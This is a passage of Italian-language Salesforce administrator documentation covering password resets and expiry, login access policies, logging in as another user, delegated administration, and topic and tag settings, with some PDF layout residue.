



- **4.** Specificare una pagina iniziale alternativa per gli utenti con l'autorizzazione "Utente solo API". Dopo che hanno completato le operazioni di gestione utente, quali la reimpostazione di una password, gli utenti solo API vengono reindirizzati all'URL specificato qui e non alla pagina di accesso.
- **5.** Fare clic su **Salva**.

<span id="page-465-0"></span>[Password](#page-461-0)

## Reimpostazione delle password per gli utenti

Gli amministratori possono reimpostare la password di un utente per migliorare la sicurezza, oppure per sbloccare un utente che è stato bloccato.

Per reimpostare la password di un utente:

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Selezionare la casella di controllo accanto al nome dell'utente. Se lo si desidera, per modificare le password di tutti gli utenti correntemente visualizzati selezionare la casella nell'intestazione della colonna per selezionare tutte le righe.
- **3.** Fare clic su **Reimposta password**. L'utente riceve un'email che contiene un link e le istruzioni per reimpostare la password.

Una password creata in questo modo non scade, ma gli utenti devono modificarla la prima volta che eseguono l'accesso.

Suggerimento: questa e altre operazioni di amministrazione possono essere eseguite dall'app mobile SalesforceA.

## Considerazioni per la reimpostazione delle password

- **•** Solo un amministratore può reimpostare le password degli utenti con Single Sign-On. Gli utenti con Single Sign-On non possono reimpostare la propria password.
- **•** Dopo avere reimpostato una password, è possibile che gli utenti debbano attivare i computer per poter accedere correttamente a Salesforce.
- **•** La reimpostazione della password di un utente bloccato ne sblocca automaticamente anche l'account.
- **•** Quando dimentica una password, l'utente può fare clic sul link Password dimenticata nella pagina di accesso per ricevere un'email contenente le istruzioni per reimpostare la password. Per reimpostare la password, l'utente deve rispondere correttamente alla domanda di sicurezza. In Criteri relativi alle password è possibile personalizzare la pagina della domanda di sicurezza visualizzata dall'utente con informazioni su come ottenere assistenza.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per reimpostare password:

**•** "Reimposta password utente e sblocca utenti" Nota: se l'utente non ha impostato una domanda di sicurezza o non risponde correttamente alla domanda, la password non viene reimpostata.

L'utente può richiedere di reimpostare la password tramite il link Password dimenticata per un massimo di cinque volte nell'arco di 24 ore. Gli amministratori possono reimpostare le password degli utenti ogni volta che è necessario.

**•** Con la reimpostazione della password viene reimpostato anche il token di protezione dell'utente.

#### VEDERE ANCHE:

[Reimpostazione di una password dimenticata](#page-231-0) [Cambiare la propria password](#page-33-0) [Reimpostazione del token di protezione](#page-229-0) [Password](#page-461-0) **[SalesforceA](#page-981-0)** 

## <span id="page-466-0"></span>Impostazione di una scadenza per le password utente

Un amministratore può impostare la scadenza delle password di tutti gli utenti ogni volta che si desidera rafforzare la protezione nell'organizzazione.

Per impostare la scadenza delle password di tutti gli utenti, ad eccezione di quelli che dispongono dell'autorizzazione "La password non ha scadenza":

- **1.** Da Imposta, immettere *Scadenza di tutte le password* nella casella Ricerca veloce, quindi selezionare **Scadenza di tutte le password**.
- **2.** Selezionare **Scadenza di tutte le password utente**.
- **3.** Fare clic su **Salva**.

Al successivo accesso, agli utenti verrà richiesto di reimpostare la password.

### Considerazioni sulla scadenza delle pessword

- **•** È possibile che gli utenti debbano attivare i propri computer per accedere a Salesforce.
- **•** L'opzione Scadenza di tutte le password utente non ha alcun effetto sugli utenti del portale Self-Service, in quanto non sono utenti diretti di Salesforce.

VEDERE ANCHE:

[Password](#page-461-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per impostare la scadenza di tutte le password:

**•** "Gestisci utenti interni"

# Controllo dell'accesso

- **1.** Da Imposta, immettere *Criteri di accesso* nella casella Ricerca veloce, quindi selezionare **Criteri di accesso**.
- **2.** Per consentire a un amministratore di accedere in veste di qualsiasi utente dell'organizzazione senza prima chiedere all'utente che gli conceda l'accesso, abilitare **Gli amministratori possono accedere sotto forma di qualsiasi utente**. Questa opzione potrebbe essere già abilitata per impostazione predefinita. Per disabilitare l'opzione, deselezionare la casella di controllo Abilitato.

Per rimuovere questa funzionalità dall'organizzazione, contattare Salesforce.

- **3.** Per impedire agli utenti di concedere l'accesso a un autore pubblicazione (ad esempio per motivi di regolamentazione o riservatezza), fare clic su **Disponibile solo agli amministratori** per quell'autore pubblicazione.
- **4.** Fare clic su **Salva**.

Tenere presenti queste limitazioni di implementazione.

- **•** Gli utenti non possono concedere accesso ai pacchetti gestiti concessi in licenza a tutta l'organizzazione. Solo gli amministratori con l'autorizzazione "Gestisci utenti" abilitata nel loro profilo possono concedere accesso a questi autori pubblicazione.
- **•** L'accesso è disponibile solo per alcuni pacchetti gestiti. Se il pacchetto non è presente nell'elenco, non è disponibile per la concessione dell'accesso.
- **•** Se si disabilita l'opzione **Gli amministratori possono accedere sotto forma di qualsiasi utente** o se si chiede a Salesforce di rimuovere la funzionalità dall'organizzazione, un utente deve concedere l'accesso affinché l'amministratore possa accedere all'account di quell'utente per risolvere i problemi.

VEDERE ANCHE:

[Accesso come un altro utente](#page-468-0) [Concessione di accesso](#page-231-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

La concessione dell'accesso amministratore è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per controllare i criteri di accesso:

**•** "Gestisci criteri di accesso"
# Accesso come un altro utente

Per fornire assistenza agli altri utenti, gli amministratori possono effettuare l'accesso a Salesforce come un altro utente. A seconda delle impostazioni dell'organizzazione, i singoli utenti potrebbero dover prima concedere l'accesso agli amministratori.

- Nota: Come misura di sicurezza, quando gli amministratori sono registrati come un altro utente, non possono autorizzare l'accesso ai dati OAuth per quell'utente. Ad esempio, gli amministratori non possono autorizzare l'accesso OAuth agli account utente, incluso il Single Sign-On alle applicazioni di terze parti.
- **1.** Da Imposta, digitare *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Fare clic sul link **Accesso** accanto al nome dell'utente. Questo link è disponibile solo per gli utenti che hanno concesso l'accesso a un amministratore o nelle organizzazioni in cui gli amministratori possono accedere come qualsiasi utente.
- **3.** Per ritornare all'account di amministratore, fare clic su *Nome utente* > **Esci**.

# VEDERE ANCHE: [Controllo dell'accesso](#page-467-0) [Concessione di accesso](#page-231-0) [Visualizzazione e gestione degli utenti](#page-415-0)

# <span id="page-468-0"></span>Delega delle funzioni amministrative

Utilizzare l'amministrazione delegata per assegnare privilegi amministrativi limitati agli utenti dell'organizzazione che non sono amministratori.

Gli amministratori delegati possono:

- **•** Creare e modificare gli utenti in ruoli specifici e in tutti i ruoli subordinati. Le operazioni di modifica degli utenti includono la reimpostazione delle password, l'impostazione delle quote, la creazione di team opportunità predefiniti e la creazione di gruppi personali per quegli utenti
- **•** Sbloccare gli utenti
- **•** Assegnare gli utenti a specifici profili e insiemi di autorizzazioni
- **•** Creare gruppi pubblici e gestire l'appartenenza in gruppi pubblici specifici
- **•** Effettuare l'accesso come utenti che abbiano concesso il diritto di accesso all'amministratore
- **•** Gestire oggetti personalizzati

Ad esempio, si supponga di volere che il responsabile del team di assistenza gestisca gli utenti nel ruolo Responsabile assistenza e in tutti i ruoli subordinati. La creazione di un amministratore delegato a questo scopo consente all'amministratore di sistema di concentrarsi su altre operazioni di amministrazione.

Per creare gruppi delegati, da Imposta, immettere *Amministrazione delegata* nella casella Ricerca veloce, quindi selezionare **Amministrazione delegata** e fare clic su **Nuova**.

# Nota:

**•** Quando gli amministratori delegati vengono assegnati a più gruppi delegati, possono amministrare gli utenti in tutti questi gruppi delegati. Ad esempio, si supponga che Mario Rossi venga specificato come amministratore in due gruppi delegati, il Gruppo A e il

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per effettuare l'accesso come un altro utente:

**•** "Modifica tutti i dati"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per gestire l'amministrazione delegata:

**•** "Personalizza applicazione"

Per diventare amministratore delegato:

Gruppo B. Mario può assegnare un insieme di autorizzazioni o un gruppo pubblico dal Gruppo A agli utenti nel Gruppo B.

**•** per delegare l'amministrazione di oggetti specifici, utilizzare le autorizzazioni relative agli oggetti, quali "Visualizza tutto" e "Modifica tutto".

#### VEDERE ANCHE:

[Definizione di amministratori delegati](#page-469-0) [Delega dell'amministrazione degli utenti](#page-470-0) [Delega di assegnazione di insiemi di autorizzazioni](#page-471-0) [Delega dell'amministrazione di oggetti personalizzati](#page-473-0)

# <span id="page-469-0"></span>Definizione di amministratori delegati

Un gruppo di amministratori delegati è un gruppo formato da utenti dotati dei medesimi privilegi di amministratore. Tali gruppi non sono correlati ai gruppi pubblici utilizzati per la condivisione.

- **1.** Da Imposta, immettere *Amministrazione delegata* nella casella Ricerca veloce, quindi selezionare **Amministrazione delegata**.
- **2.** Fare clic su **Nuovo**.
- **3.** Immettere il nome di un gruppo.
- **4.** Per consentire agli utenti di questo gruppo di accedere in qualità di utenti appartenenti alla gerarchia dei ruoli che amministrano, selezionare **Abilita gruppo per l'accesso**. A seconda delle impostazioni della propria organizzazione, è possibile che i singoli utenti debbano concedere l'accesso ai rispettivi amministratori.
- **5.** Fare clic su **Salva**.
- **6.** Per specificare gli utenti presenti in questo gruppo delegato, fare clic su **Aggiungi** nell'elenco correlato Amministratori delegati.
- **7.** Fare clic su **b** per trovare gli utenti e aggiungerli al gruppo. Gli utenti devono disporre dell'autorizzazione "Visualizza impostazione e configurazione".
- **8.** Fare clic su **Salva**.

VEDERE ANCHE:

[Delega delle funzioni amministrative](#page-468-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per gestire l'amministrazione delegata:

**•** "Personalizza applicazione"

Per diventare amministratore delegato:

# <span id="page-470-0"></span>Delega dell'amministrazione degli utenti

È possibile abilitare amministratori delegati per gestire utenti in ruoli specifici e in tutti i ruoli subordinati, per assegnare profili specifici a tali utenti ed effettuare l'accesso in qualità di utenti che hanno concesso l'accesso agli amministratori.

- **1.** Da Imposta, immettere *Amministrazione delegata* nella casella Ricerca veloce, quindi selezionare **Amministrazione delegata**.
- **2.** Selezionare o creare un gruppo delegato.
- **3.** Fare clic su **Aggiungi** nell'elenco correlato Amministrazione utenti.
- **4.** Fare clic su **QU** per trovare e aggiungere i ruoli. Gli amministratori delegati possono creare e modificare utenti in tali ruoli e in tutti i ruoli subordinati.
- **5.** Fare clic su **Salva**.
- **6.** Fare clic su **Aggiungi** nell'elenco correlato Profili assegnabili.
- **7.** Fare clic su **Q** per trovare e aggiungere i profili. Gli amministratori delegati possono assegnare tali profili agli utenti da loro creati e modificati.

## Nota:

- **•** Gli amministratori delegati non possono assegnare profili o insiemi di autorizzazioni con l'autorizzazione "Modifica tutti i dati".
- **•** Gli amministratori delegati che fanno parte di più gruppi di amministratori delegati possono assegnare qualsiasi profilo assegnabile a tutti gli utenti nei ruoli che possono gestire.
- **8.** Fare clic su **Salva**.

### VEDERE ANCHE:

[Delega di assegnazione di insiemi di autorizzazioni](#page-471-0) [Delega dell'amministrazione di oggetti personalizzati](#page-473-0) [Delega delle funzioni amministrative](#page-468-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per gestire l'amministrazione delegata:

**•** "Personalizza applicazione"

Per diventare amministratore delegato:

# <span id="page-471-0"></span>Delega di assegnazione di insiemi di autorizzazioni

Abilitare amministratori delegati per l'assegnazione di insiemi di autorizzazioni agli utenti in ruoli specifici e in tutti i ruoli subordinati.

Gli amministratori delegati non possono modificare gli insiemi di autorizzazioni. Possono solo assegnare o rimuovere gli insiemi di autorizzazioni degli utenti nei loro gruppi.

- **1.** Da Imposta, immettere *Amministrazione delegata* nella casella Ricerca veloce, quindi selezionare **Amministrazione delegata**.
- **2.** Selezionare un gruppo di amministratori delegati o crearne uno.
- **3.** Dalla pagina dei dettagli del gruppo di amministratori delegati, fare clic su **Modifica** nell'elenco correlato Insiemi di autorizzazioni assegnabili.
- **4.** Specificare gli insiemi di autorizzazioni che gli amministratori delegati di questo gruppo possono assegnare agli utenti.
- **5.** Fare clic su **Salva**.

VEDERE ANCHE:

[Delega delle funzioni amministrative](#page-468-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per gestire l'amministrazione delegata:

**•** "Personalizza applicazione"

Per diventare amministratore delegato:

# Gestione delegata gruppi pubblici

Abilitare amministratori delegati alla creazione di gruppi pubblici e all'aggiunta e rimozione di utenti in gruppi pubblici specificati.

- **1.** Da Imposta, immettere *Amministrazione delegata* nella casella Ricerca veloce, quindi selezionare **Amministrazione delegata**.
- **2.** Selezionare un gruppo di amministratori delegati o crearne uno.
- **3.** Dalla pagina dei dettagli del gruppo di amministratori delegati, fare clic su **Modifica** nell'elenco correlato Gruppi pubblici assegnabili.
- **4.** Specificare i gruppi pubblici che gli amministratori delegati di questo gruppo possono gestire. Per i gruppi pubblici che vengono specificati, gli amministratori delegati potranno aggiungere e rimuovere utenti nei loro ruoli specificati e nei ruoli subordinati.
- **5.** Fare clic su **Salva**.

VEDERE ANCHE:

[Delega delle funzioni amministrative](#page-468-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per gestire l'amministrazione delegata:

**•** "Personalizza applicazione"

Per diventare amministratore delegato:

# <span id="page-473-0"></span>Delega dell'amministrazione di oggetti personalizzati

Abilitare amministratori delegati per la gestione degli oggetti personalizzati.

- **1.** Da Imposta, immettere *Amministrazione delegata* nella casella Ricerca veloce, quindi selezionare **Amministrazione delegata**.
- **2.** Selezionare il nome di un gruppo di amministrazione delegati esistente.
- **3.** Dalla pagina dei dettagli del gruppo di amministratori delegati, fare clic su **Aggiungi** nell'elenco correlato Amministrazione oggetti personalizzati.
- **4.** Utilizzare l'icona di ricerca (lente di ingrandimento) per individuare e aggiungere oggetti personalizzati. Gli amministratori delegati possono personalizzare quasi tutti gli aspetti di un oggetto personalizzato, inclusa la creazione di una scheda personalizzata per l'oggetto.
- **5.** Fare clic su **Salva**. Fare clic su **Salva e Altro** per aggiungere altri oggetti personalizzati.

Per rimuovere un oggetto personalizzato dall'elenco degli elementi che gli amministratori delegati possono gestire, fare clic su **Rimuovi** accanto all'oggetto personalizzato.

# Note sulla delega dell'amministrazione di oggetti personalizzati

- **•** Gli amministratori delegati possono personalizzare quasi tutti gli aspetti dell'oggetto personalizzato, inclusa la creazione di una scheda personalizzata per l'oggetto. Tuttavia, non possono creare o modificare relazioni dell'oggetto o stabilire impostazioni predefinite di condivisione dell'organizzazione.
- **•** Gli amministratori delegati devono avere accesso agli oggetti personalizzati se devono accedere ai campi di unione di tali oggetti dalle formule.

### <span id="page-473-1"></span>VEDERE ANCHE:

[Delega delle funzioni amministrative](#page-468-0)

# Impostazioni di argomenti e tag

Con o senza Chatter abilitato, gli amministratori possono abilitare gli argomenti per gli oggetti e consentire agli utenti di aggiungere gli argomenti ai record, in modo tale che possano recuperare rapidamente gli elementi correlati utilizzando le visualizzazioni elenco. Con Chatter abilitato, gli utenti possono inoltre visualizzare gli elementi correlati nella scheda Record della pagina dei dettagli di ogni argomento. Abilitando gli argomenti per un oggetto, si disabilitano i tag pubblici dei record per quel tipo di oggetto. L'operazione non influisce sui tag personali.

Per utilizzare gli argomenti per organizzare i record, [abilitare gli argomenti](#page-474-0) per account, asset, campagne, casi, referenti, contratti, lead, opportunità, ordini, soluzioni e oggetti personalizzati.

Gli amministratori configurano e gestiscono i tag personali e pubblici:

- **•** [Abilitando i tag](#page-475-0) per account, attività, asset, campagne, casi, referenti, contratti, cruscotti digitali, documenti, eventi, lead, note, opportunità, rapporti, soluzioni, operazioni e qualsiasi oggetto personalizzato
- **•** [Aggiungendo i tag all'intestazione laterale](#page-475-1) per gli utenti
- **•** [Eliminando i tag personali](#page-476-0) degli utenti disattivati

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per gestire l'amministrazione delegata:

- **•** "Personalizza
- applicazione"

Per diventare amministratore delegato:

**•** "Visualizza impostazione e configurazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le impostazioni per argomenti e tag sono disponibili in: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni di argomenti e tag:

# <span id="page-474-0"></span>Abilitazione e configurazione degli argomenti per gli oggetti

Abilitare gli argomenti per gli oggetti in modo tale che gli utenti possano aggiungere argomenti ai record e organizzarli in base a temi comuni. Questa potente funzionalità è disponibile con o senza Chatter.

Gli amministratori possono abilitare gli argomenti per account, asset, campagne, casi, referenti, contratti, lead, opportunità, ordini, soluzioni e oggetti personalizzati. Per ogni tipo di oggetto, gli amministratori specificano quali campi utilizzare per i suggerimenti sugli argomenti.

Avvertenza: quando sono abilitati gli argomenti per un oggetto, i tag pubblici vengono disabilitati per i record di quel tipo di oggetto.

- **1.** Da Imposta, immettere *Argomenti per gli oggetti* nella casella Ricerca veloce, quindi selezionare **Argomenti per gli oggetti**.
- **2.** Selezionare un oggetto.
- **3.** A destra, selezionare Abilita argomenti.
- **4.** Selezionare i campi di testo che si desidera utilizzare per i suggerimenti sugli argomenti. (Da una combinazione dei campi selezionati, vengono formulati fino a 3 suggerimenti tra i primi 2.000 caratteri).
- **5.** Fare clic su **Salva** per salvare le modifiche per tutti gli oggetti.

A questo punto, gli utenti che dispongono dell'accesso agli oggetti abilitati e delle autorizzazioni appropriate sugli argomenti possono:

- **•** Vedere le assegnazioni degli argomenti e i suggerimenti sui record di quel tipo di oggetto
- **•** Aggiungere ed eliminare argomenti dai record su quel tipo di oggetto
- **•** Utilizzare gli argomenti sui record di quel tipo di oggetto per filtrare le loro visualizzazioni elenco

Inoltre, se l'organizzazione utilizza Chatter, gli utenti possono fare clic su qualsiasi argomento assegnato a un record per accedere direttamente alla pagina di un argomento, dove troveranno altri record sull'argomento, le persone esperte sull'argomento e altre informazioni correlate.

### VEDERE ANCHE:

[Panoramica sugli argomenti sui record](#page-183-0)

[Aggiunta di argomenti ai record](#page-184-0)

[Panoramica sugli argomenti sui record](#page-183-0)

[Aggiunta di argomenti ai record](#page-184-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

## AUTORIZZAZIONI **UTENTE**

Per abilitare gli argomenti per gli oggetti:

# <span id="page-475-0"></span>Abilitazione di tag

- **1.** Da Imposta, immettere *Impostazioni tag* nella casella Ricerca veloce, quindi selezionare **Impostazioni tag**.
- **2.** Selezionare Abilita tag personali e Abilita tag pubblici per consentire agli utenti di aggiungere tag personali e pubblici ai record. Deselezionare entrambe le opzioni per disabilitare i tag.
- **3.** Specificare gli oggetti e i layout di pagina che devono visualizzare i tag in una sezione dei tag nella parte superiore delle pagine dei dettagli dei record. La sezione dei tag rappresenta l'unico modo che un utente ha a disposizione per aggiungere tag a un record.

Ad esempio, se si selezionano solo i layout di pagina di account, gli utenti dell'organizzazione possono creare tag solo per i record di account. Inoltre, se si selezionano solo i layout di pagina di account per i tag personali e non per i tag pubblici, gli utenti possono solo assegnare tag personali ai record account.

## **4.** Fare clic su **Salva**.

Quando si abilitano i tag, tenere presenti queste linee guida.

- **•** È possibile anche aggiungerli ai layout di pagina modificando un layout direttamente. Tenere presente, tuttavia, che i tag non possono essere aggiunti ai layout di pagina basati su feed.
- **•** I risultati delle ricerche e la pagina Tag non visualizzano gli oggetti personalizzati a cui non è associata una scheda, anche se i tag sono abilitati per l'oggetto personalizzato. Per far sì che vengano visualizzati i record degli oggetti personalizzati, creare una scheda associata. Non è necessario che la scheda sia visibile agli utenti.
- **•** Gli utenti del Portale Clienti non possono visualizzare la sezione dei tag di una pagina, anche se viene inclusa in un layout di pagina.
- **•** Quando Chatter è disabilitato non è possibile creare tag per i rapporti uniti.

## <span id="page-475-1"></span>VEDERE ANCHE:

[Impostazioni di argomenti e tag](#page-473-1)

# Aggiunta di tag all'intestazione laterale

Quando si [abilitano i tag](#page-475-0) per l'organizzazione, è possibile aggiungere il componente Tag all'intestazione laterale degli utenti. Questo componente consente agli utenti di spostarsi sulla pagina Tag dalla quale possono sfogliare, cercare e gestire i loro tag. Inoltre, vengono qui elencati gli ultimi tag utilizzati dall'utente. Per aggiungere questo componente:

- **1.** Da Imposta, immettere *Layout pagina iniziale* nella casella Ricerca veloce, quindi selezionare **Layout pagina iniziale**.
- **2.** Fare clic su **Modifica** accanto al layout di pagina iniziale che si desidera modificare.
- **3.** Selezionare la casella di controllo Tag e fare clic su **Avanti**.
- **4.** Posizionare il componente Tag sul layout di pagina in base alle proprie esigenze e fare clic su **Salva**.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le impostazioni dei tag sono disponibili in: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni dei tag:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le impostazioni dei tag sono disponibili in: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni dei tag:

Suggerimento: per fare in modo che il componente Tag appaia in tutte le pagine e non solo nella scheda Pagina iniziale, fare clic su *Interfaccia utente* nella casella Ricerca veloce, quindi selezionare **Interfaccia utente** e selezionare Mostra componenti intestazione laterale personalizzata in tutte le pagine.

#### VEDERE ANCHE:

[Impostazioni di argomenti e tag](#page-473-1)

# <span id="page-476-0"></span>Eliminazione di tag personali per gli utenti disattivati

L'organizzazione può applicare ai record fino a un massimo di 5.000.000 di tag personali e pubblici tra tutti gli utenti. Se l'organizzazione si avvicina al limite, è possibile eliminare i tag personali degli utenti disattivati.

- **1.** Da Imposta, immettere *Pulitura tag personali* nella casella Ricerca veloce, quindi selezionare **Pulitura tag personali**.
- **2.** Selezionare uno o più utenti disattivati e fare clic su **Elimina**.

I tag personali eliminati non possono essere ripristinati.

VEDERE ANCHE: [Impostazioni di argomenti e tag](#page-473-1)

# Gestione dell'accesso ai dati da parte degli utenti

# Protezione dell'accesso ai dati

Una delle scelte chiave che incidono sulla sicurezza dei dati è la scelta dell'insieme di dati che ciascun utente o gruppo di utenti può visualizzare. È necessario trovare un compromesso tra la limitazione dell'accesso ai dati, per ridurre il rischio di furto o uso errato, e la comodità dell'accesso ai dati per gli utenti.

Per consentire agli utenti di svolgere il loro lavoro senza esporre dati che non hanno bisogno di visualizzare, Salesforce fornisce una struttura di condivisione flessibile su più livelli che consente di esporre diversi insiemi di dati a diversi gruppi di utenti.

- **•** Per specificare gli oggetti a cui gli utenti possono accedere, è possibile assegnare insiemi di autorizzazioni e profili.
- **•** Per specificare i campi a cui gli utenti possono accedere, è possibile utilizzare la protezione a livello di campo.
- **•** Per specificare i singoli record che gli utenti possono visualizzare e modificare, è possibile definire le impostazioni di condivisione valide per tutta l'organizzazione, definire una gerarchia dei ruoli e creare regole di condivisione.
- Suggerimento: quando si implementano le regole di protezione e condivisione per la propria organizzazione, creare una tabella dei diversi tipi di utenti della propria organizzazione. Nella tabella, specificare il livello di accesso ai dati che ciascun tipo di utente

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Pulitura tag personali disponibile in: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per eliminare tag personali per gli utenti disattivati:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le opzioni di gestione dei dati disponibili variano a seconda della versione di Salesforce utilizzata.

necessita per ciascun oggetto e per i campi e i record di quell'oggetto. Questa tabella tornerà utile quando si configura il proprio modello di protezione.

Di seguito sono descritte le impostazioni di protezione e di condivisione:

#### **Protezione a livello di oggetto (insiemi di autorizzazioni e profili)**

La protezione a livello di oggetto (autorizzazioni oggetti) rappresenta il modo più diretto per controllare i dati. Con le autorizzazioni oggetti è possibile impedire a un utente di visualizzare, creare, modificare o eliminare le istanze di un determinato tipo di oggetto, ad esempio un lead o un'opportunità. Le autorizzazioni oggetti consentono di nascondere completamente schede e oggetti per determinati utenti, in modo tale che non sappiano nemmeno che quel tipo di dati esiste.

È possibile specificare le autorizzazioni oggetti negli insiemi di autorizzazioni e nei profili. Gli insiemi di autorizzazioni e i profili sono raccolte di impostazioni e autorizzazioni che determinano quali operazioni può eseguire un utente nell'applicazione, come un gruppo in una rete Windows, dove tutti i membri del gruppo hanno le stesse autorizzazioni cartella e il medesimo accesso allo stesso software.

